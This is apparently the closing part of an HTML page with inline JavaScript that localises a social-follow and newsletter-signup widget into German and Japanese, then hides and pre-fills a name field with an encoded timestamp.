      "l_button_pinterest": "<span class=\"btn_network\">Auf Pinterest</span> <span class=\"mocap\">folgen</span>", "l_title_pinterest": "Empfohlener Pinner",
      "l_button_instagram": "<span class=\"btn_network\">Auf Instagram</span> <span class=\"mocap\">folgen</span>", "l_title_instagram": "Empfohlenes Instagram-Profil",
      "l_button_facebook": "Gefällt mir", "l_title_facebook": "Empfohlene Facebook-Seite",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Abonnieren", "l_title_youtube": "Bei YouTube Abonnieren",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "ja": {"l_close": "X 閉じる",
      "l_button_pinterest": "<span class=\"btn_network\">Pinterestで</span>フォロー ", "l_title_pinterest":   "Pinterestアカウントはこちら",
      "l_button_instagram": "<span class=\"btn_network\">Instagramで</span>フォロー", "l_title_instagram":  "Instagramアカウントはこちら",
      "l_button_facebook": "<span class=\"btn_network\">Facebook</span>公式ページ", "l_title_facebook": "Facebookページはこちら",
      "l_button_shopify": "購入はこちら", "l_title_shopify": "ストアを訪問",
      "l_button_etsy": "購入はこちら", "l_title_etsy": "ショップを訪問",
      "l_button_youtube": "購読", "l_title_youtube": "Youtubeでチャンネル登録",
      "l_newsletter_title": "メール配信登録",
      "l_newsletter_text":"メール配信登録で、最新情報をお見逃しなく",
      "l_button_subscribe":"<span class=\"mobile_small\">チャンネル登録</span>",
      "l_button_signup":"登録",
      "l_button_getitnow":"今すぐ入手",
      "l_button_download":"ダウンロード",
      "l_button_join":"登録する",
      "l_email_placeholder":"メールアドレス",
      "l_email_placeholder_req":"メールアドレスは必須です",
      "l_email_typo":"メールアドレスの入力に不備があるようです。",
      "l_email_thanks":"ご登録ありがとうございます！",
      "l_gdpr_text":"メール配信登録とアップデートの送信に同意します。",
      "l_gdpr_submit":"確定"
    }
  };

  if(l_data.hasOwnProperty(language)) {
    var l_strings = document.getElementsByClassName("l_string");
    for (var i = 0; i < l_strings.length; i++) {
      l_strings[i].innerHTML = l_data[language][l_strings[i].getAttribute("data-l_key")];
    }
    placeholder_text = l_data[language]["l_email_placeholder"];
    set_placeholder(placeholder_text);
    placeholder_error_text = l_data[language]["l_email_placeholder_req"];
  }
</script>

<script>
  document.getElementById("newsletter_name_wrap").style.display = "none";
  document.getElementById("newsletter_name").value = btoa(Date.now());
</script>



</body>
</html>